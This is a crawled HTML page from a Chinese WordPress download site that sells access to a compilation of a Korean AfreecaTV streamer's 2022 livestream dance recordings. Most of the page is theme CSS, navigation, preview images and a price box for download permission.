

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.52damu.com/1998.html
body_size: 15836
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>韩国主播BJ徐雅 22年9月 直播热舞合集【30V/3.19G】_大幕网</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="AfreecaTV,主播,录像,徐雅,性感,热舞,直播,韩国,网红主播,">
<link href="https://www.52damu.com/wp-content/uploads/2022/07/1657013244-535981f4f508094.ico" rel="icon">
<link rel='stylesheet' id='mel_pan_op_style-css' href='https://www.52damu.com/wp-content/plugins/wpmel_url_check/op/riproV5/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.52damu.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=8.8' media='all' />
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script id="mel_pan_check-js-extra">
var wpmel = {"post_id":"1998","ajaxurl":"https:\/\/www.52damu.com\/wp-admin\/admin-ajax.php","auto_check":"1","have_pan":"1","check_btn_title":"\u68c0\u6d4b\u4e0b\u8f7d\u94fe\u63a5"};
</script>
<script src="https://www.52damu.com/wp-content/plugins/wpmel_url_check/mel_pan_check.php?ver=6.8.3" id="mel_pan_check-js"></script>
<link rel="canonical" href="https://www.52damu.com/1998.html" />
<link rel='shortlink' href='https://www.52damu.com/?p=1998' />
<style type="text/css">
/*统计小模块*/
.widget_Websitestat h3{font-weight:700;}.widgest-boys{overflow:hidden;}.widgest-boys .widgest-bg{margin: 4px; background-size: cover; background-repeat: no-repeat; background-position: center center; cursor: pointer; border-radius: 8px;}.widgest-boys .widgest-main{align-items: center; place-content: flex-start space-around; display: flex;}.widgest-boys .widgest-meat{display: block; margin-block-start: 1em; margin-block-end: 1em; margin-inline-start: 0px; margin-inline-end: 0px; color: rgb(255, 255, 255); font-weight: 700 !important; line-height: 1.5 !important;}.widgest-bg:not(article){transition: all 0.3s;}.widgest-bg:not(article):hover{transform: translateX(-10px);}
/*图片路径设置*/
.widgest-bg1{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/1.jpg);}
.widgest-bg2{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/2.jpg);}
.widgest-bg3{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/3.jpg);}
.widgest-bg4{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/4.jpg);}
.widgest-bg5{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/5.jpg);}
.widgest-bg6{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/6.jpg);}
.widgest-bg7{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/7.jpg);}
.widgest-bg8{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/8.jpg);}
.widgest-bg9{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/9.jpg);}
.widgest-bg10{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/10.jpg);}
.widgest-bg11{background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)),url(https://www.52damu.com/11.jpg);}
/*文章内页彩色渐变框*/
/*WordPress宇宙超级无敌美化框 */
#wpmel_mhz,#wpmel_xgh,#wpmel_tkzj,#wpmel_xyz,#wpmel_gll ,#wpmel_xty,#wpmel_yyz,#wpmel_szh,#wpmel_wbk{
	/*圆角值,在此定义*/
	border-radius: 8px;
}
/*迷幻紫*/
#wpmel_mhz{
    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(190, 196, 252), -6px 0 12px -5px rgb(189, 196, 252);
    background-color: #8EC5FC;
    background-image: linear-gradient(62deg,#8EC5FC 0%,#E0C3FC 100%);
    background-image: -webkit-linear-gradient(62deg,#8EC5FC 0%,#E0C3FC 100%);
}
/*西瓜红*/
#wpmel_xgh{
	    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(255, 176, 172), -6px 0 12px -5px rgb(255, 161, 174);
    background-color: #ff9a8b66;
    background-image: linear-gradient(220deg,#FF9A8B 0%,#ff6a8838 55%,#FF99AC 100%);
    background-image: -webkit-linear-gradient(220deg,#ff9a8b7a 0%,#ff6a88ab 55%,#ff99ac82 100%);
}
/*华为P30 天空之境*/
#wpmel_tkzj {
    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(253, 223, 234), -6px 0 12px -5px rgb(215, 240, 243);
    background-color: #FFDEE9;
    background-image: linear-gradient(0deg,#ffdee9c4 0%,#b5fffc8f 100%);
    background-image: -webkit-linear-gradient(0deg,#ffdee9c4 0%,#b5fffc8f 100%);
}
/*小宇宙*/
#wpmel_xyz {
    color: #eeeeee;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(12, 85, 141), -6px 0 12px -5px rgba(10, 58, 93, 0);
    background-image: radial-gradient( circle 263px at 100.2% 3%, rgba(12,85,141,1) 31.1%, rgba(205,181,93,1) 36.4%, rgba(244,102,90,1) 50.9%, rgba(199,206,187,1) 60.7%, rgba(249,140,69,1) 72.5%, rgba(12,73,116,1) 72.6% );
}
/*橄榄绿*/
#wpmel_gll {
    color: #eeeeee;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(68, 110, 92), -6px 0 12px -5px rgb(204, 212, 163);
    background-image: linear-gradient( 102deg, rgba(68,110,92,1) 17.4%, rgba(107,156,120,1) 49.3%, rgba(154,183,130,1) 83.4%, rgba(247,237,191,1) 110.3% );
}
/*小太阳*/
#wpmel_xty {
    color: #ffffff;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
     /*border-radius: 10px; */
    box-shadow: 6px 0 12px -5px rgb(253, 223, 234), -6px 0 12px -5px rgb(215, 240, 243);
    background-image: radial-gradient( circle farthest-corner at -8.9% 51.2%, rgba(255,124,0,1) 0%, rgba(255,124,0,1) 15.9%, rgba(255,163,77,1) 15.9%, rgba(255,163,77,1) 24.4%, rgba(19,30,37,1) 24.5%, rgba(19,30,37,1) 66% );
}
/*优雅紫*/
#wpmel_yyz {
	color: #ffffff;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(175, 160, 208), -6px 0 12px -5px rgba(177, 161, 207, 0);
    background-image: radial-gradient( circle farthest-corner at 10% 20%, rgba(95,117,227,1) 0%, rgba(188,167,205,1) 90% );
}
/*深邃黑*/
#wpmel_szh {
	color: #c7c7c7;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 5px;*/
    box-shadow: 6px 0 12px -5px rgb(155, 170, 185), -6px 0 12px -5px rgba(177, 161, 207, 0);
    background-image: radial-gradient( circle farthest-corner at 10% 20%, rgba(0,0,0,1) 0%, rgba(64,64,64,1) 90.2% );
}
/*无边框*/
#wpmel_wbk {
    color: #000000;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
}
#wpmel_xyz a , #wpmel_gll a{
	 color: #eeeeee;
}
#wpmel_szh a{
	color: #c7c7c7;	
}
#wpmel_xty a, #wpmel_yyz a{
	color: #ffffff;
}
/*文章内页彩色渐变框*/
/*统计模块*/
.module.parallax {
    display: flex;
    min-height: 220px;
    position: relative;
    text-align: center;
}

.module.parallax img {
    height: 113%;
    left: 0;
    -o-object-fit: cover;
    object-fit: cover;
    position: absolute;
    top: 0;
    width: 100%;
}

.module.parallax .container {
    margin: auto;
    padding-bottom: 30px;
    padding-top: 30px;
}

.module.parallax .entry-title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 0;
    position: relative;
    margin-top: 30px;
}

.module.parallax .button,
.module.parallax input[type="submit"],
.module.parallax button[type="submit"],
.module.parallax .navigation .nav-previous a,
.module.parallax .navigation .nav-next a {
    margin: 30px 5px 0;
    position: relative;
    z-index: 60;
    background-color: #34495e;
}

@media (max-width: 767px) {
    .module.parallax {
        min-height: 250px;
    }

    .module.parallax .entry-title {
        font-size: 20px;
    }

    .module.parallax .button,
    .module.parallax input[type="submit"],
    .module.parallax button[type="submit"],
    .module.parallax .navigation .nav-previous a,
    .module.parallax .navigation .nav-next a {
        width: 100%;
    }

    .module.parallax .button+.button,
    .module.parallax input[type="submit"]+input[type="submit"],
    .module.parallax button[type="submit"]+button[type="submit"],
    .module.parallax .navigation .nav-previous a+.navigation .nav-previous a,
    .module.parallax .navigation .nav-next a+.navigation .nav-next a {
        margin-top: 10px;
    }
}

.mobanweb .data-items {
    font-size: 0;
    min-height: 85px;
    margin: 30px 0;
}

.mobanweb li {
    display: inline-block;
    vertical-align: top;
    width: 200px;
}

.mobanweb li i {
    display: inline-block;
    height: 25px;
    color: #fff;
    transition: 0.3s;
    font-size: 18px;
    margin-top: 20px;
}

.mobanweb li strong {
    display: block;
    line-height: 48px;
    font-size: 36px;
    color: #fff;
    position: relative;
    transition: 0.3s;
    font-weight: 500;
}

.mobanweb li span {
    display: block;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    transition: 0.3s;
}

.mobanweb li strong::after {
    content: '+';
    font-size: 18px;
    position: absolute;
    line-height: 1;
    padding-left: 3px;
    opacity: 0;
    transition: 0.3s;
}

.mobanweb li strong.active::after {
    opacity: 1;
}

.mobanweb li:hover i {
    color: #ec2546;
    transform: translate(0, -3px);
    text-shadow: 3px 5px 10px #1716166b;
}

.mobanweb li:hover strong {

    transform: translate(0, -3px);
    text-shadow: 3px 5px 10px #1716166b;
}

.mobanweb li:hover span {

    transform: translate(0, -3px);
    text-shadow: 3px 5px 10px #1716166b;
}

.module.parallax .container {
    padding-top: 1px;
    padding-bottom: 38px;
}

a.button.transparent.go_pay_vip_box {
    color: #1e1e1e;
    background: linear-gradient(50deg, #FFAB00 0, #fff800 100%) !important;
    box-shadow: 4px 3px 16px 0px #ffc1072e;
}

.footer-widget .widget--newsletter button {
    color: #0056ff;
}

.module.parallax .button,
.module.parallax input[type="submit"],
.module.parallax button[type="submit"],
.module.parallax .navigation .nav-previous a,
.navigation .nav-next a {
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: Lato, sans-serif;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 1;
    outline: none;
    padding: 12px 20px;
    text-align: center;
    background-color: #34495e;
}

.module.parallax .button,
.module.parallax input[type="submit"],
.module.parallax button[type="submit"],
.module.parallax .navigation .nav-previous a,
.module.parallax .navigation .nav-next a {
    margin: 30px 5px 0;
    position: relative;
    z-index: 60;
    background-color: #34495e;
}

.button,
input[type="submit"] {
    background: linear-gradient(-125deg, #0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #2c63ff !important;
    color: #FFF;
}

.module.parallax .button,
.module.parallax input[type="submit"],
.module.parallax button[type="submit"],
.module.parallax .navigation .nav-previous a,
.module.parallax .navigation .nav-next a {
    width: 200px;
}

@media (max-width: 767px) {
    .module.parallax {
        display: none;
    }
}


/*统计模块结束*/

/*首页横幅*/
@media (min-width: 992px) {
    .home-slider2>.container>.row .col-lg-9 {
        padding-left: 0 !important;
        padding: 0;
    }

    .home-slider2>.container>.row .col-lg-3 {
        padding-right: 0 !important;
        padding: 0;
    }
}
/* 菜单分类美化 */
.navbar .menu-item:hover>.sub-menu {
    border-radius:5px 5px 5px 5px;
}

.navbar .nav-list>.menu-item>a {
    font-size: 12px;
    line-height: 100px;
}
.navbar .sub-menu .sub-menu{
    left:110%
}
/* 分类角标 */
.yfxxin {
display: inline-block;
transform: translateY(-12px);
    font-size: .75rem;
    letter-spacing: 0.05em;
background: linear-gradient(to top, #b4b1ef, #e21fc7 7.56%);
    color: #ffffff;
    border-radius: 1rem;
    padding: .15rem .275rem;
    line-height: 1;
    font-weight: bold;
}
 
.new {
    display: inline-block;
    transform: translateY(-12px);
    font-size: .75rem;
    letter-spacing: 0.05em;
    background: linear-gradient(to top, #f308a0 0%, #fb0655 100%);
    color: #ffffff;
    border-radius: 1rem;
    padding: .15rem .275rem;
    line-height: 1;
    font-weight: bold;
}
/*彩色代码框样式开始*/
#sc_notice {
 color: #7da33c;
 background: #ecf2d6 url('[data-uri]') -1px -1px no-repeat; /*绿框图标链接*/
 border: 1px solid #aac66d;
 overflow: hidden;
 margin: 10px 0;
 padding: 15px 15px 15px 35px;
 }
#sc_warn {
 color: #ad9948;
 background: #fff4b9 url('[data-uri]') -1px -1px no-repeat; /*黄框图标链接*/
 border: 1px solid #eac946;
 overflow: hidden;
 margin: 10px 0;
 padding: 15px 15px 15px 35px;
 }
#sc_error {
 color: #c66;
 background: #ffecea url('[data-uri]') -1px -1px no-repeat; /*红框图标链接*/
 border: 1px solid #ebb1b1;
 overflow: hidden;
 margin: 10px 0;
 padding: 15px 15px 15px 35px;
 }
#sc_tips {
 color: #777;
 background: #eaeaea url('[data-uri]') -1px -1px no-repeat; /*灰框图标链接*/
 border: 1px solid #ccc;
 overflow: hidden;
 margin: 10px 0;
 padding: 15px 15px 15px 35px;
}
#sc_blue {
 color: #1ba1e2;
 background: rgba(27, 161, 226, 0.26) url('[data-uri]') -1px -1px no-repeat; /*蓝框图标链接*/
 border: 1px solid #1ba1e2;
 overflow: hidden;
 margin: 10px 0;
 padding: 15px 15px 15px 35px;
}
#sc_black {
 border-width: 1px 4px 4px 1px;
 border-style: solid;
 border-color: #3e3e3e;
 margin: 10px 0;
 padding: 15px 15px 15px 35px;
}
#sc_xuk {
 border: 2px dashed rgb(41, 170, 227);
 background-color: rgb(248, 247, 245);
 margin: 10px 0;
 padding: 15px 15px 15px 35px;
}
#sc_lvb {
 margin: 10px 0;
 padding: 10px 15px;
 border: 1px solid #e3e3e3;
 border-left: 2px solid #05B536;
 background: #FFF;
}
#sc_redb {
 margin: 10px 0;
 padding: 10px 15px;
 border: 1px solid #e3e3e3;
 border-left: 2px solid #ED0505;
 background: #FFF;
}
#sc_organge {
 margin: 10px 0;
 padding: 10px 15px;
 border: 1px solid #e3e3e3;
 border-left: 2px solid #EC8006;
 background: #FFF;
}

/*倒计时小工具代码*/
.aside-count .content {
    padding: 15px
}
 
.aside-count .content .item {
    margin-bottom: 15px
}
 
.aside-count .content .item:last-child {
    margin-bottom: 0
}
 
.aside-count .content .item .title {
    font-size: 12px;
    color: var(--minor);
    margin-bottom: 5px;
    display: flex;
    align-items: center
}
 
.aside-count .content .item .title span {
    color: var(--theme);
    font-weight: 500;
    font-size: 14px;
    margin: 0 5px
}
 
.aside-count .content .item .progress {
    display: flex;
    align-items: center
}
 
.aside-count .content .item .progress .progress-bar {
    height: 10px;
    border-radius: 5px;
    overflow: hidden;
    background: var(--classC);
    width: 0;
    min-width: 0;
    flex: 1;
    margin-right: 5px
}
@keyframes progress {
    0% {
        background-position: 0 0
    }
 
    100% {
        background-position: 30px 0
    }
}
.aside-count .content .item .progress .progress-bar .progress-inner {
    width: 0;
    height: 100%;
    border-radius: 5px;
    transition: width 0.35s;
    -webkit-animation: progress 750ms linear infinite;
    animation: progress 750ms linear infinite
}
 
.aside-count .content .item .progress .progress-bar .progress-inner-1 {
    background: #bde6ff;
    background-image: linear-gradient(135deg, #50bfff 25%, transparent 25%, transparent 50%, #50bfff 50%, #50bfff 75%, transparent 75%, transparent 100%);
    background-size: 30px 30px
}
 
.aside-count .content .item .progress .progress-bar .progress-inner-2 {
    background: #ffd980;
    background-image: linear-gradient(135deg, #f7ba2a 25%, transparent 25%, transparent 50%, #f7ba2a 50%, #f7ba2a 75%, transparent 75%, transparent 100%);
    background-size: 30px 30px
}
 
.aside-count .content .item .progress .progress-bar .progress-inner-3 {
    background: #ffa9a9;
    background-image: linear-gradient(135deg, #ff4949 25%, transparent 25%, transparent 50%, #ff4949 50%, #ff4949 75%, transparent 75%, transparent 100%);
    background-size: 30px 30px
}
 
.aside-count .content .item .progress .progress-bar .progress-inner-4 {
    background: #67c23a;
    background-image: linear-gradient(135deg, #4f9e28 25%, transparent 25%, transparent 50%, #4f9e28 50%, #4f9e28 75%, transparent 75%, transparent 100%);
    background-size: 30px 30px
}

</style><style type="text/css">.heading{width:3金币;}.heading{width:0.5.N折;}.heading{width:9个;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1998 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.52damu.com/"><img class="logo regular" data-light="https://www.52damu.com/wp-content/uploads/2024/10/553ae543fb4d12f.png" data-dark="https://www.52damu.com/wp-content/uploads/2024/10/089cb3dd5bdd0d1.png" src="https://www.52damu.com/wp-content/uploads/2024/10/553ae543fb4d12f.png" alt="大幕网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="https://www.52damu.com/category/wanghongzhubo"><i class="fab fa-centercode me-1"></i>网红主播<span class="yfxxin"> 热</span></a></li>
<li class="menu-item"><a href="https://www.52damu.com/category/xiezhen"><i class="fas fa-camera-retro me-1"></i>写真套图</a></li>
<li class="menu-item"><a href="https://www.52damu.com/category/fanpai"><i class="far fa-play-circle me-1"></i>饭拍现场</a></li>
<li class="menu-item"><a href="https://www.52damu.com/category/weimiquan"><i class="fab fa-weibo me-1"></i>微密圈</a></li>
<li class="menu-item"><a href="https://www.52damu.com/category/svip"><i class="fas fa-user-graduate me-1"></i>永V尊享</a></li>
<li class="menu-item"><a href="https://www.52damu.com/series"><i class="fas fa-dice-d20 me-1"></i>专题</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.52damu.com/login?redirect_to=https%3A%2F%2Fwww.52damu.com%2F1998.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.52damu.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-9' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="83">微密圈</option>
	<option class="level-0" value="7">永V尊享</option>
	<option class="level-0" value="5">饭拍现场</option>
	<option class="level-0" value="3">写真套图</option>
	<option class="level-0" value="1">网红主播</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">韩国主播BJ徐雅 22年9月 直播热舞合集【30V/3.19G】</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983464-ea66c06c1e1c05f-266x372.jpg" alt="韩国主播BJ徐雅 22年9月 直播热舞合集【30V/3.19G】" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.52damu.com/category/wanghongzhubo">网红主播</a></li>
				<li>浏览热度: (472)</li>
				<li>发布时间: 2022-12-26</li>
				<li>最近更新: 2024-07-01</li>
				<li>文件名: dm0168</li><li>解压密码: fmg6zegp2ect</li><li>重要提醒: 不要在网盘内解压</li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>3金币</span></li><li class="price-item vip">会员: <span><i class="fas fas fa-coins me-1"></i>1.5金币<sup class="ms-1">5折<sup></span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="1998" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-comments-tab" data-toggle="pill" href="#pills-comments" role="tab" aria-controls="pills-comments" aria-selected="false"><i class="fa fa-comments-o me-1"></i>评论建议</a>
    </li>
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-1998 post type-post status-publish format-standard has-post-thumbnail hentry category-wanghongzhubo tag-afreecatv tag-12 tag-22 tag-65 tag-27 tag-13 tag-21 tag-17 series-bjxuya" >
			<p><img fetchpriority="high" decoding="async" width="1920" height="1080" class="alignnone size-full wp-image-1999" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983464-ea66c06c1e1c05f.jpg" alt=""   /> <img decoding="async" width="1920" height="1080" class="alignnone size-medium wp-image-2000" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983474-98c6f2c2287f4c7.jpg" alt=""   /> <img decoding="async" width="1920" height="1080" class="alignnone size-medium wp-image-2001" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983478-13cee27a2bd9391.jpg" alt=""   /> <img decoding="async" width="1920" height="1080" class="alignnone size-medium wp-image-2002" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983484-3a170a9fe4f47ef.jpg" alt=""   /> <img decoding="async" width="1920" height="1080" class="alignnone size-medium wp-image-2003" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983488-12426c956d1bc50.jpg" alt=""   /> <img decoding="async" width="1920" height="1080" class="alignnone size-medium wp-image-2004" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983493-449daf85c71a9f8.jpg" alt=""   /> <img decoding="async" width="1920" height="1080" class="alignnone size-medium wp-image-2005" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983498-6813b5c7ce3f920.jpg" alt=""   /> <img decoding="async" width="1280" height="720" class="alignnone size-medium wp-image-2006" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983501-d04b95489bc4e2b.jpg" alt=""   /> <img decoding="async" width="1280" height="720" class="alignnone size-medium wp-image-2007" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983505-2f15587a6a4cc31.jpg" alt=""   /> <img decoding="async" width="1280" height="720" class="alignnone size-medium wp-image-2008" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983509-dd56b78777e2075.jpg" alt=""   /> <img decoding="async" width="1280" height="720" class="alignnone size-medium wp-image-2009" src="https://www.52damu.com/wp-content/uploads/2022/12/1671983513-ed5a7fce390dc14.jpg" alt=""   /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均来自于互联网或用户分享。如若本站内容侵犯了原著者的合法权益，可联系我们邮箱：admin@52damu.com进行处理。</small></div>
		</article>

		
		
<div class="entry-tags">
	<i class="fas fa-tags me-1"></i>
			<a href="https://www.52damu.com/tag/afreecatv" rel="tag">AfreecaTV</a>
			<a href="https://www.52damu.com/tag/%e4%b8%bb%e6%92%ad" rel="tag">主播</a>
			<a href="https://www.52damu.com/tag/%e5%bd%95%e5%83%8f" rel="tag">录像</a>
			<a href="https://www.52damu.com/tag/%e5%be%90%e9%9b%85" rel="tag">徐雅</a>
			<a href="https://www.52damu.com/tag/%e6%80%a7%e6%84%9f" rel="tag">性感</a>
			<a href="https://www.52damu.com/tag/%e7%83%ad%e8%88%9e" rel="tag">热舞</a>
			<a href="https://www.52damu.com/tag/%e7%9b%b4%e6%92%ad" rel="tag">直播</a>
			<a href="https://www.52damu.com/tag/%e9%9f%a9%e5%9b%bd" rel="tag">韩国</a>
	</div>
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
					</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
